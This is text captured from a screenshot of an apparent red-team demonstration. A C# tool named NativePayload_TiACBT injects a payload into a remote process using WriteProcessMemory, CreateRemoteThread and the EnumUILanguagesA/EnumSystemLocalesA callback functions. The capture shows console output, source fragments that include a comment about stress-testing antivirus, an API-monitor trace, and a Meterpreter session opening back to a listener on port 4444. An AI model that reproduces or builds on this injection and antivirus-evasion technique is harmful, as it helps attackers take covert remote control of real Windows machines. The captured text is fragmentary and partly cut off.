 File Machine View Input Devices Help
[*] Meterpreter session 11 opened (192.168.56.1:4444 -> 192.168.56.110:49175) at 2021-04-30 10:48
meterpreter > getpid
Current pid: 6260
meterpreter >
10:50 AM
Command Prompt
Step3 EnumSystemLocalesA::Delegate.Invoke(00000000) true ;D Done. [API::WriteProcessMemory]
Step3 EnumSystemLocalesA::Delegate.Invoke(00000000) true ;D Done. [API::WriteProcessMemory]
Step3 EnumSystemLocalesA::Delegate.Invoke(00000000) true ;D Done. [API::WriteProcessMemory]
Step3 EnumSystemLocalesA::Delegate.Invoke(00000000) true ;D Done. [API::WriteProcessMemory]
Step3 EnumSystemLocalesA::Delegate.Invoke(00000000) true ;D Done. [API::WriteProcessMemory]
Step3 EnumSystemLocalesA::Delegate.Invoke(00000000) true ;D Done. [API::WriteProcessMemory]
Step4 EnumUILanguagesA::Delegate.Invoke(00000228) Intptr Done. [API::CreateRemoteThread]
Bingo: Meterpreter Session via Thread Injection + Async C# + Callback Functions Technique by "EnumUILanguagesA" ;)
C:\Users\w7\source\repos\NativePayload_TiACBT\NativePayload_TiACBT\bin\Debug>_
Server Explorer
Toolbox
256 bool Async4 = EnumUILanguagesA(CsharpMethod4, 0, IntPtr.Zero);
257 //bool Async4 = EnumSystemLocalesA(CsharpMethod4, 0);
258 //Console.ReadKey();
259 }
260 if (args[0] == "2")
261 { /// mode 2 is good idea to test your AV for stress test ;)
262 modes = true;
263 // ==> you can use EnumSystemLocalesA for all steps too.
264 System.Threading.Thread.Sleep(2000);
265 //bool Async1 = EnumSystemLocalesA(CsharpMethod1, 0);
266 bool Async1 = EnumUILanguagesA(CsharpMethod1, 0, IntPtr.Zero);
267 System.Threading.Thread.Sleep(3000);
268 bool Async2 = EnumSystemLocalesA(CsharpMethod2, 0);
269 //bool Async2 = EnumUILanguagesA(CsharpMethod2, 0, IntPtr.Zero);
270 System.Threading.Thread.Sleep(5000);
271 bool Async3 = EnumSystemLocalesA(CsharpMethod3, 0);
272 //bool Async3 = EnumUILanguagesA(CsharpMethod3, 0, IntPtr.Zero);
273 System.Threading.Thread.Sleep(5555);
274 bool Async4 = EnumUILanguagesA(CsharpMethod4, 0, IntPtr.Zero);
275 //bool Async4 = EnumSystemLocalesA(CsharpMethod4, 0);
276 //Console.ReadKey();
277 }
278 }
279 }
280 }
rocesses
Monitored Processes
API Filter
.exe
Return Value
00000025d...
33... 10:48:04.288 ... 1 KERNELBASE... LdrGetProcedureAddress ( 0x00... STATUS_SUCCESS
33... 10:48:04.288 ... 1 clr.dll GetCurrentProcess ( ) GetCurrentProcess()
33... 10:48:04.288 ... 1 clr.dll FlushInstructionCache ( GetCurrent... TRUE
33... 10:48:04.288 ... 1 KERNEL32.dll NtFlushInstructionCache ( GetC... STATUS_SUCCESS
33... 10:48:04.288 ... 1 clr.dll SetLastError ( ERROR_NOT_ALL_ASSI...
33... 10:48:04.288 ... 1 clr.dll CreateRemoteThread ( 0x000000000... 0x0000000000000228
33... 10:48:04.288 ... 1 KERNELBASE... NtCreateT
33... 10:48:04.288 ... 1 KERNELBASE... CsrClientC
33... 10:48:04.288 ... 1 KERNELBASE... NtResume
33... 10:48:04.288 ... 1 clr.dll GetTickCount
33... 10:48:04.288 ... 1 clr.dll GetTickCount
33... 10:48:04.288 ... 1 clr.dll SleepEx ( 1050
33... 10:48:04.288 ... 1 KERNELBASE... NtDelayEx
33... 10:48:05.350 ... 1 clr.dll GetLastError (
33... 10:48:05.350 ... 1 clr.dll HeapAlloc ( 0x
33... 10:48:05.350 ... 1 clr.dll HeapAlloc ( 0x
33... 10:48:05.350 ... 1 clr.dll HeapAlloc ( 0x
33... 10:48:05.350 ... 1 clr.dll HeapAlloc ( 0x
33... 10:48:05.350 ... 1 clr.dll HeapAlloc ( 0x00000000000b0000, 0, 3
33... 10:48:05.350 ... 1 clr.dll
API CreateRemoteThread
Module Kernel32.dll
Category Thread
CreateRemoteThread (
0x000000000000021c,
NULL,
0,
0x0000000003fd0000,
NULL,
241,
0x000000000025def0
);
Call Stack: CreateRemoteThread (Kernel32.dll)
Output